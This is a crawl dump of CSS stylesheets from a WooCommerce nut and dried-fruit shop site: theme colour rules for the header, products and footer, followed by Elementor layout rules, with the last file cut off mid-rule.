	.icon-menu-sticky-header .icon:before, 
	.search-button.search-icon .icon:before, 
	.my-wishlist-wrapper .tini-wishlist:before, 
	.shopping-cart-wrapper .cart-control .ic-cart:before, 
	.shopping-cart-wrapper .cart-control .cart-total,
	.ts-tiny-account-wrapper .account-control>a:before,
	.header-transparent.header-text-light .is-sticky .header-middle .icon-menu-sticky-header .icon:before, 
	.header-transparent.header-text-light .is-sticky .header-middle .search-button.search-icon .icon:before, 
	.header-transparent.header-text-light .is-sticky .header-middle .my-wishlist-wrapper .tini-wishlist:before, 
	.header-transparent.header-text-light .is-sticky .header-middle .shopping-cart-wrapper .cart-control .ic-cart:before, 
	.header-transparent.header-text-light .is-sticky .header-middle .ts-tiny-account-wrapper .account-control>a:before{
		color: rgba(0,0,0,1);
	}	
	.icon-menu-sticky-header:hover .icon:before,
	.search-button.search-icon:hover .icon:before, 
	.my-wishlist-wrapper:hover .tini-wishlist:before, 
	.shopping-cart-wrapper:hover .cart-control .ic-cart:before,
	.shopping-cart-wrapper:hover .cart-control .cart-total,
	.ts-tiny-account-wrapper:hover .account-control>a:before,
	.header-transparent.header-text-light .icon-menu-sticky-header:hover .icon:before,
	.header-transparent.header-text-light .search-button.search-icon:hover .icon:before, 
	.header-transparent.header-text-light .my-wishlist-wrapper:hover .tini-wishlist:before, 
	.header-transparent.header-text-light .shopping-cart-wrapper:hover .cart-control .ic-cart:before, 
	.header-transparent.header-text-light .shopping-cart-wrapper:hover .cart-control .cart-total, 
	.header-transparent.header-text-light .ts-tiny-account-wrapper:hover .account-control>a:before{
		color: rgba(221,143,98,1);
	}
	.my-wishlist-wrapper .tini-wishlist .count-number,
	.shopping-cart-wrapper .cart-control .cart-number,
	.dropdown-container .theme-title span{
		background: rgba(221,143,98,1);
		color: rgba(255,255,255,1);
	}
	.header-v4 .header-middle .header-left > *,
	.header-v4 .header-middle .header-right > *,
	.header-v4 .header-middle .header-left .ts-search-by-category,
	.header-v4.header-transparent .is-sticky .header-middle .header-left .ts-search-by-category,
	.header-v4.header-transparent .is-sticky .header-middle .header-left > *,
	.header-v4.header-transparent .is-sticky .header-middle .header-right > *{
		background-color: rgba(240,240,240,1);
	}
	.header-v4.header-transparent .header-middle .header-left .ts-search-by-category,
	.header-v4.header-transparent .header-middle .header-left > *,
	.header-v4.header-transparent .header-middle .header-right > *{
		background-color: rgba(255,255,255,1);
	}
	
	/*** Breadcrumbs ***/
	.breadcrumb-title-wrapper{
		background-color: rgba(255,255,255,1);
	}
	.breadcrumb-title-wrapper .breadcrumbs,
	.breadcrumb-title-wrapper .page-title{
		color: rgba(0,0,0,1);
	}
	.breadcrumb-title-wrapper .breadcrumbs a,
	.breadcrumb-title-wrapper .brn_arrow:before,
	.breadcrumb-title-wrapper .breadcrumbs-container > span:not(.current):before,
	.breadcrumb-title-wrapper.breadcrumb-v1 .description{
		color: rgba(128,128,128,1);
	}

	/*** Footer ***/
	footer#colophon{
		background-color: rgba(247,247,247,1);
		color: rgba(0,0,0,1);
	}
	footer#colophon,
	.footer-container *{
		border-color: rgba(230,230,230,1);
	}
	.footer-container .elementor-widget-divider{
		--divider-color: rgba(230,230,230,1);
	}

	/*** Product ***/
	.column-tabs .list-categories,
	.woocommerce .products .product:not(.product-category) .product-wrapper,
	.product-hover-vertical-style-2 .products .product:not(.product-category) .product-wrapper:hover .product-group-button-meta{
		background-color: rgba(255,255,255,1);
	}
	.product-name,
	h3.product-name,
	.product-name h3,
	.product_list_widget .title,
	ul.product_list_widget li a, 
	.woocommerce ul.cart_list li a, 
	.woocommerce ul.product_list_widget li a,
	.price,
	.product-price,
	.woocommerce div.product p.price,
	.woocommerce div.product span.price,
	ul.product_list_widget .product-categories,
	.price del,
	td[data-title="Price"] del,
	table.group_table del,
	.product-price del,
	body .wishlist_table.mobile table.item-details-table td del{
		color: rgba(0,0,0,1);
	}
	.price ins,
	td[data-title="Price"] ins,
	table.group_table ins,
	body .wishlist_table.mobile table.item-details-table td ins,
	.product-price ins{
		color: rgba(104,104,104,1);
	}
	.star-rating::before,
	.woocommerce .star-rating::before,
	.woocommerce p.stars a,
	.woocommerce p.stars a:hover ~ a,
	.woocommerce p.stars.selected a.active ~ a,
	.ts-testimonial-wrapper .rating:before,
	blockquote .rating:before{
		color: rgba(204,204,204,1) !important;
	}
	.star-rating span, 
	.woocommerce .star-rating span, 
	.product_list_widget .star-rating span,
	.woocommerce p.stars:hover a, 
	.woocommerce p.stars.selected a, 
	.woocommerce .star-rating span:before, 
	.ts-testimonial-wrapper .rating span:before, 
	blockquote .rating span:before{
		color: rgba(255,204,34,1) !important;
	}
	.ts-product-deals-wrapper .content-wrapper,
	.woocommerce.main-products > .products > .list-categories{
		background-color: rgba(255,246,236,1);
		border-color: rgba(104,104,104,1);
	}
	.meta-wrapper .counter-wrapper .number,
	.counter-wrapper > div .number > span{
		background-color: rgba(104,104,104,1);
		color: rgba(255,255,255,1);
	}
	.counter-wrapper .separate{
		color: rgba(104,104,104,1);
	}
	.woocommerce table.shop_table th,
	.woocommerce table.shop_table td:not(.actions),
	.woocommerce table.shop_table.shop_table_responsive.cart tr.cart_item,
	.woocommerce-cart table.cart td.actions .coupon .input-text, 
	.woocommerce form.checkout_coupon, 
	.woocommerce .checkout-login-coupon-wrapper form.login,
	.woocommerce > form.checkout #customer_details, 
	.woocommerce > form.checkout #order_review_heading,
	.woocommerce > form.checkout #order_review,
	.woocommerce-cart article .woocommerce .cart-collaterals,
	.woocommerce-checkout #order_review,
	.woocommerce #customer_login,
	.woocommerce form.track_order,
	body .wishlist_table.mobile li,
	.woocommerce.ts-search-result-container ul.product_list_widget li,
	.ts-floating-sidebar .woocommerce ul.product_list_widget li,
	#ts-search-sidebar .search-table .search-field input[type="text"],
	.woocommerce-account .woocommerce-MyAccount-content,
	.woocommerce-account .woocommerce-MyAccount-navigation li:not(:hover):not(.is-active) a,
	.woocommerce form.woocommerce-ResetPassword.lost_reset_password,
	.woocommerce div.product.product-style-3 .product-images-summary,
	.woocommerce div.product.product-style-3 .ts-product-brand-info,
	.woocommerce div.product.product-style-4 .product-images-summary,
	.summary-column-2 .ts-product-attribute > div.option:not(.color) > a,
	.woocommerce .summary-column-2 .quantity input.qty,
	.summary-column-2 .quantity input.qty,
	.ts-product-brand-info .brand-info-wrapper,
	.ts-product-brand-info .product_list_widget li,
	.ts-product.style-list .shortcode-heading-wrapper{
		background-color: rgba(255,255,255,1);
	}
	body > #ts-search-result-container,
	.woocommerce-page.archive #main,
	.woocommerce-cart #main,
	.woocommerce-checkout #main,
	.woocommerce-account #main,
	.woocommerce-wishlist #main,
	div.product .summary-column-2,
	.woocommerce .cross-sells:before, 
	.woocommerce .up-sells:before, 
	.woocommerce .related:before,
	.woocommerce div.product > .ts-product-in-category-tab-wrapper:before,
	#ts-search-sidebar .ts-sidebar-content,
	article.single-post .single-related-wrapper{
		background-color: rgba(247,247,247,1);
	}
	@media only screen and (max-width: 1279px){
		#ts-filter-widget-area .ts-sidebar-content{
			background-color: rgba(247,247,247,1);
		}
	}
	.woocommerce div.product div.summary *{
		border-color: rgba(240,242,245,1);
	}
	.woocommerce.yith-wfbt-section .yith-wfbt-images td > a,
	.woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-items,
	.woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-submit-block,
	.woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-items:after,
	.woocommerce .widget_price_filter .price_slider_amount .price_label > span:first-child:before,
	.woocommerce .widget_price_filter .price_slider_amount .price_label > span:last-child,
	.woocommerce div.product.product-style-3 .woocommerce-tabs:before,
	.woocommerce div.product.product-style-3 .ts-mailchimp-subscription-shortcode:before,
	.woocommerce div.product.product-style-3 .ts-instagram-shortcode:before,
	.woocommerce div.product.product-style-4 .woocommerce-tabs:before,
	.woocommerce div.product.product-style-4 .ts-mailchimp-subscription-shortcode:before,
	.woocommerce div.product.product-style-4 .ts-instagram-shortcode:before,
	.ts-active-filters .widget_layered_nav_filters ul li a,
	.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a, 
	.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span,
	.widget_product_categories ul.product-categories li > a,
	.widget_product_categories ul.product-categories li > span,
	.ts-product-categories-widget-wrapper ul.product-categories li > a,
	.ts-product-categories-widget-wrapper ul.product-categories li > span:not(.icon-toggle),
	.ts-product-categories-widget-wrapper > ul li.cat-parent > span.icon-toggle{
		background: rgba(255,255,255,1) !important;
	}
	.woocommerce-widget-layered-nav ul li:hover > a,
	.woocommerce-widget-layered-nav ul li:hover > span,
	.ts-active-filters .widget_layered_nav_filters ul li:hover a,
	.ts-active-filters .widget_layered_nav_filters ul li.chosen a,
	.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:hover a, 
	.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:hover span,
	.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a, 
	.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen span,
	.widget_product_categories ul.product-categories li:hover > a,
	.widget_product_categories ul.product-categories li:hover > span,
	.widget_product_categories ul.product-categories li.current-cat > a,
	.widget_product_categories ul.product-categories li.current-cat > span,
	.ts-product-categories-widget-wrapper ul.product-categories li:hover > a,
	.ts-product-categories-widget-wrapper ul.product-categories li:hover > span:not(.icon-toggle),
	.ts-product-categories-widget-wrapper ul.product-categories li.current > a,
	.ts-product-categories-widget-wrapper ul.product-categories li.current > span:not(.icon-toggle),
	.ts-product-categories-widget-wrapper > ul li.cat-parent.current > span.icon-toggle{
		background: rgba(251,229,216,1) !important;
		border-color: rgba(221,143,98,1) !important;
	}
	@media only screen and (min-width: 1279px){
		.show-filter-top .product-filter-by-brand ul li label, 
		.show-filter-top .product-filter-by-availability ul li label, 
		.show-filter-top .product-filter-by-color ul li a{
			background: rgba(255,255,255,1) !important;
		}
		.show-filter-top .product-filter-by-brand ul li.selected label, 
		.show-filter-top .product-filter-by-brand ul li:hover label, 
		.show-filter-top .product-filter-by-availability ul li:hover label, 
		.show-filter-top .product-filter-by-availability ul li.selected label, 
		.show-filter-top .product-filter-by-color ul li:hover a,
		.show-filter-top .product-filter-by-color ul li.chosen a{
			background: rgba(251,229,216,1) !important;
			border-color: rgba(221,143,98,1) !important;
		}
	}
	
	/*** Product Label ***/
	.product_list_widget .product-label .onsale,
	.woocommerce .product .product-label .onsale{
		color: rgba(255,255,255,1);
		background: rgba(221,143,98,1);
	}
	.product_list_widget .product-label .new,
	.woocommerce .product .product-label .new{
		color: rgba(255,255,255,1);
		background: rgba(221,143,98,1);
	}
	.product_list_widget .product-label .featured,
	.woocommerce .product .product-label .featured{
		color: rgba(255,255,255,1);
		background: rgba(232,124,63,1);
	}
	.product_list_widget .product-label .out-of-stock,
	.woocommerce .product .product-label .out-of-stock{
		color: rgba(255,255,255,1);
		background: rgba(154,154,154,1);
	}
	
	/*** Mobile Buttons Bottom ***/
	#ts-mobile-button-bottom{
		background: rgba(255,255,255,1);
		border-color: rgba(217,217,217,1);
	}
	#ts-mobile-button-bottom > div .icon:before, 
	#ts-mobile-button-bottom .my-wishlist-wrapper .tini-wishlist:before, 
	#ts-mobile-button-bottom .shopping-cart-wrapper .cart-control .ic-cart:before, 
	#ts-mobile-button-bottom .ts-tiny-account-wrapper .account-control>a:before{
		color: rgba(0,0,0,1);
	}
	#ts-mobile-button-bottom .my-wishlist-wrapper .tini-wishlist .count-number,
	#ts-mobile-button-bottom .shopping-cart-wrapper .cart-control .cart-number{
		background: rgba(221,143,98,1);
		border-color: rgba(221,143,98,1);
		color: rgba(255,255,255,1);
	}
	#group-icon-header .ts-sidebar-content{
		background-color: rgba(255,255,255,1);
	}
	#group-icon-header .ts-sidebar-content,
	.mobile-menu-wrapper,
	.mobile-menu-wrapper .mobile-menu{
		color: rgba(0,0,0,1);
	}
	
	

--- FILE ---
content_type: text/css
request_url: https://matarnuts.se/wp-content/uploads/elementor/css/post-2767.css?ver=1768502571
body_size: 237
content:
.elementor-2767 .elementor-element.elementor-element-23ea9a9{margin-top:1px;margin-bottom:0px;}.elementor-2767 .elementor-element.elementor-element-51675864:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2767 .elementor-element.elementor-element-51675864 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://matarnuts.se/wp-content/uploads/2022/11/Nut-House-Sri-Lanka-.jpeg");background-position:center right;background-repeat:no-repeat;background-size:cover;}.elementor-2767 .elementor-element.elementor-element-51675864 > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(90deg, #FFFFFF 0%, #FFFFFF5E 100%);opacity:1;}.elementor-2767 .elementor-element.elementor-element-51675864 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2767 .elementor-element.elementor-element-51675864 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 10px 0px;}.elementor-2767 .elementor-element.elementor-element-51675864 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2767 .elementor-element.elementor-element-2e063f78{padding:29px 40px 0px 40px;}.elementor-2767 .elementor-element.elementor-element-594b57af > .elementor-element-populated{padding:0% 20% 0% 0%;}@media(min-width:768px){.elementor-2767 .elementor-element.elementor-element-594b57af{width:36%;}.elementor-2767 .elementor-element.elementor-element-3fee5b89{width:64%;}}@media(max-width:1024px){.elementor-2767 .elementor-element.elementor-element-51675864:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2767 .elementor-element.elementor-element-51675864 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:70% 0px;}.elementor-2767 .elementor-element.elementor-element-2e063f78{padding:20px 30px 0px 30px;}.elementor-2767 .elementor-element.elementor-element-594b57af > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 10% 0% 0%;}}@media(max-width:767px){.elementor-2767 .elementor-element.elementor-element-51675864:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2767 .elementor-element.elementor-element-51675864 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-2767 .elementor-element.elementor-element-51675864 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-2767 .elementor-element.elementor-element-2e063f78{padding:0px 0px 18px 0px;}.elementor-2767 .elementor-element.elementor-element-594b57af > .elementor-element-populated{margin:0px 0px 8px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-2767 .elementor-element.elementor-element-51675864{width:100%;}.elementor-2767 .elementor-element.elementor-element-594b57af{width:50%;}.elementor-2767 .elementor-element.elementor-element-3fee5b89{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://matarnuts.se/wp-content/uploads/elementor/css/post-2765.css?ver=1768502571
body_size: 214
content:
.elementor-2765 .elementor-element.elementor-element-1497a156:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2765 .elementor-element.elementor-element-1497a156 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://matarnuts.se/wp-content/uploads/2022/11/dried-fruit-banner.jpg");background-position:center right;background-repeat:no-repeat;background-size:cover;}.elementor-2765 .elementor-element.elementor-element-1497a156 > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(90deg, #FFFFFF 0%, #FFFFFF80 100%);opacity:1;}.elementor-2765 .elementor-element.elementor-element-1497a156 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2765 .elementor-element.elementor-element-1497a156 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 10px 0px;}.elementor-2765 .elementor-element.elementor-element-1497a156 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2765 .elementor-element.elementor-element-165b7d59:not(.elementor-motion-effects-element-type-background), .elementor-2765 .elementor-element.elementor-element-165b7d59 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:90% 0px;background-repeat:no-repeat;background-size:auto;}.elementor-2765 .elementor-element.elementor-element-165b7d59{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:29px 40px 0px 40px;}.elementor-2765 .elementor-element.elementor-element-165b7d59 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2765 .elementor-element.elementor-element-133b4981 > .elementor-element-populated{padding:0% 20% 0% 0%;}@media(max-width:1024px){.elementor-2765 .elementor-element.elementor-element-165b7d59:not(.elementor-motion-effects-element-type-background), .elementor-2765 .elementor-element.elementor-element-165b7d59 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 500px;}.elementor-2765 .elementor-element.elementor-element-165b7d59{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-2765 .elementor-element.elementor-element-1497a156 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2765 .elementor-element.elementor-element-165b7d59:not(.elementor-motion-effects-element-type-background), .elementor-2765 .elementor-element.elementor-element-165b7d59 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-2765 .elementor-element.elementor-element-165b7d59{padding:0px 0px 15px 0px;}.elementor-2765 .elementor-element.elementor-element-133b4981 > .elementor-element-populated{padding:0px 0px 10px 0px;}}@media(min-width:768px){.elementor-2765 .elementor-element.elementor-element-133b4981{width:30%;}.elementor-2765 .elementor-element.elementor-element-221137c0{width:70%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2765 .elementor-element.elementor-element-133b4981{width:50%;}.elementor-2765 .elementor-element.elementor-element-221137c0{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://matarnuts.se/wp-content/uploads/elementor/css/post-2750.css?ver=1768502571
body_size: -264
content:
.elementor-2750 .elementor-element.elementor-element-559397a1 > .elementor-element-populated{padding:35px 50px 35px 40px;}@media(max-width:1024px) and (min-width:768px){.elementor-2750 .elementor-element.elementor-element-559397a1{width:100%;}}@media(max-width:1024px){.elementor-2750 .elementor-element.elementor-element-559397a1 > .elementor-element-populated{padding:3px 30px 25px 30px;}}@media(max-width:767px){.elementor-2750 .elementor-element.elementor-element-559397a1 > .elementor-element-populated{padding:0px 0px 25px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://matarnuts.se/wp-content/uploads/elementor/css/post-2083.css?ver=1768502572
body_size: 1199
content:
.elementor-2083 .elementor-element.elementor-element-9924c79 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2083 .elementor-element.elementor-element-54246e4 > .elementor-widget-container{margin:20px 0px 10px 0px;}.elementor-2083 .elementor-element.elementor-element-54246e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-2083 .elementor-element.elementor-element-54246e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-2083 .elementor-element.elementor-element-54246e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-2083 .elementor-element.elementor-element-54246e4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-2083 .elementor-element.elementor-element-54246e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-2083 .elementor-element.elementor-element-54246e4 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-2083 .elementor-element.elementor-element-54246e4 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-2083 .elementor-element.elementor-element-54246e4 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-secondary );}.elementor-2083 .elementor-element.elementor-element-54246e4 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-2083 .elementor-element.elementor-element-54246e4{--e-icon-list-icon-size:23px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-2083 .elementor-element.elementor-element-54246e4 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-2083 .elementor-element.elementor-element-54246e4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2083 .elementor-element.elementor-element-54246e4 .elementor-icon-list-item > a{font-size:14px;font-weight:500;line-height:18px;}.elementor-2083 .elementor-element.elementor-element-54246e4 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2083 .elementor-element.elementor-element-309f2a5{--divider-border-style:solid;--divider-border-width:1px;}.elementor-2083 .elementor-element.elementor-element-309f2a5 > .elementor-widget-container{margin:0px 0px 60px 0px;}.elementor-2083 .elementor-element.elementor-element-309f2a5 .elementor-divider-separator{width:100%;}.elementor-2083 .elementor-element.elementor-element-309f2a5 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-2083 .elementor-element.elementor-element-bad63c2{padding:0px 0px 60px 0px;}.elementor-2083 .elementor-element.elementor-element-730bdf7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2083 .elementor-element.elementor-element-730bdf7 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#CCCCCC;margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:10px 10px 10px 20px;}.elementor-2083 .elementor-element.elementor-element-6caf07f > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-2083 .elementor-element.elementor-element-5e38a2d{width:100%;max-width:100%;}.elementor-2083 .elementor-element.elementor-element-5e38a2d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;border-radius:2px 2px 2px 2px;}.elementor-2083 .elementor-element.elementor-element-5e38a2d.elementor-position-right .elementor-image-box-img{margin-left:13px;}.elementor-2083 .elementor-element.elementor-element-5e38a2d.elementor-position-left .elementor-image-box-img{margin-right:13px;}.elementor-2083 .elementor-element.elementor-element-5e38a2d.elementor-position-top .elementor-image-box-img{margin-bottom:13px;}.elementor-2083 .elementor-element.elementor-element-5e38a2d .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-2083 .elementor-element.elementor-element-5e38a2d .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2083 .elementor-element.elementor-element-5e38a2d .elementor-image-box-title{font-size:16px;}.elementor-2083 .elementor-element.elementor-element-9f8c836 > .elementor-widget-container{padding:0px 0px 0px 3px;}.elementor-2083 .elementor-element.elementor-element-9f8c836.elementor-position-right .elementor-image-box-img{margin-left:14px;}.elementor-2083 .elementor-element.elementor-element-9f8c836.elementor-position-left .elementor-image-box-img{margin-right:14px;}.elementor-2083 .elementor-element.elementor-element-9f8c836.elementor-position-top .elementor-image-box-img{margin-bottom:14px;}.elementor-2083 .elementor-element.elementor-element-9f8c836 .elementor-image-box-title{margin-bottom:6px;font-size:16px;}.elementor-2083 .elementor-element.elementor-element-9f8c836 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-2083 .elementor-element.elementor-element-9f8c836 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2083 .elementor-element.elementor-element-9f8c836 .elementor-image-box-description{font-size:13px;color:var( --e-global-color-be13655 );}.elementor-2083 .elementor-element.elementor-element-f27ed1d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2083 .elementor-element.elementor-element-f27ed1d > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#CCCCCC;margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:10px 10px 10px 20px;}.elementor-2083 .elementor-element.elementor-element-62958a4 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-2083 .elementor-element.elementor-element-9c8cd01{width:100%;max-width:100%;}.elementor-2083 .elementor-element.elementor-element-9c8cd01 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;border-radius:2px 2px 2px 2px;}.elementor-2083 .elementor-element.elementor-element-9c8cd01.elementor-position-right .elementor-image-box-img{margin-left:13px;}.elementor-2083 .elementor-element.elementor-element-9c8cd01.elementor-position-left .elementor-image-box-img{margin-right:13px;}.elementor-2083 .elementor-element.elementor-element-9c8cd01.elementor-position-top .elementor-image-box-img{margin-bottom:13px;}.elementor-2083 .elementor-element.elementor-element-9c8cd01 .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-2083 .elementor-element.elementor-element-9c8cd01 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2083 .elementor-element.elementor-element-9c8cd01 .elementor-image-box-title{font-size:16px;}.elementor-2083 .elementor-element.elementor-element-f510261 > .elementor-widget-container{padding:0px 0px 0px 3px;}.elementor-2083 .elementor-element.elementor-element-f510261.elementor-position-right .elementor-image-box-img{margin-left:14px;}.elementor-2083 .elementor-element.elementor-element-f510261.elementor-position-left .elementor-image-box-img{margin-right:14px;}.elementor-2083 .elementor-element.elementor-element-f510261.elementor-position-top .elementor-image-box-img{margin-bottom:14px;}.elementor-2083 .elementor-element.elementor-element-f510261 .elementor-image-box-title{margin-bottom:6px;font-size:16px;}.elementor-2083 .elementor-element.elementor-element-f510261 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-2083 .elementor-element.elementor-element-f510261 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2083 .elementor-element.elementor-element-f510261 .elementor-image-box-description{font-size:13px;color:var( --e-global-color-be13655 );}.elementor-2083 .elementor-element.elementor-element-d6308f6 > .elementor-element-populated{padding:0% 0% 0% 10%;}.elementor-2083 .elementor-element.elementor-element-90cfbe2 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-2083 .elementor-element.elementor-element-f6d88be > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-2083 .elementor-element.elementor-element-b1a544d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2083 .elementor-element.elementor-element-3511727{--divider-border-style:solid;--divider-border-width:1px;}.elementor-2083 .elementor-element.elementor-element-3511727 > .elementor-widget-container{margin:0px 0px 34px 0px;}.elementor-2083 .elementor-element.elementor-element-3511727 .elementor-divider-separator{width:100%;}.elementor-2083 .elementor-element.elementor-element-3511727 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-2083 .elementor-element.elementor-element-9f50af4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-2083 .elementor-element.elementor-element-15a2c06.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2083 .elementor-element.elementor-element-15a2c06.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2083 .elementor-element.elementor-element-15a2c06.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2083 .elementor-element.elementor-element-d967048 > .elementor-widget-container{margin:-2px 0px 0px 0px;}.elementor-2083 .elementor-element.elementor-element-d967048.elementor-position-right .elementor-image-box-img{margin-left:14px;}.elementor-2083 .elementor-element.elementor-element-d967048.elementor-position-left .elementor-image-box-img{margin-right:14px;}.elementor-2083 .elementor-element.elementor-element-d967048.elementor-position-top .elementor-image-box-img{margin-bottom:14px;}.elementor-2083 .elementor-element.elementor-element-d967048 .elementor-image-box-title{margin-bottom:0px;}.elementor-2083 .elementor-element.elementor-element-d967048 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-2083 .elementor-element.elementor-element-d967048 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2083 .elementor-element.elementor-element-5ef641b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2083 .elementor-element.elementor-element-eadd21f > .elementor-widget-container{margin:0px 0px 28px 0px;padding:24px 0px 0px 0px;}.elementor-2083 .elementor-element.elementor-element-eadd21f{text-align:center;color:var( --e-global-color-be13655 );}.elementor-bc-flex-widget .elementor-2083 .elementor-element.elementor-element-164f7a5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2083 .elementor-element.elementor-element-164f7a5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2083 .elementor-element.elementor-element-164f7a5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2083 .elementor-element.elementor-element-cb08eb3{width:auto;max-width:auto;align-self:center;}.elementor-2083 .elementor-element.elementor-element-cb08eb3 > .elementor-widget-container{margin:-2px 